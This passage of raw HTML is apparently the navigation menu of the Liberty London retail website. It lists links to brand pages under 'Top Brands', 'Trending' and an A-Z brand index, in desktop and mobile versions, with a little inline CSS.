                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
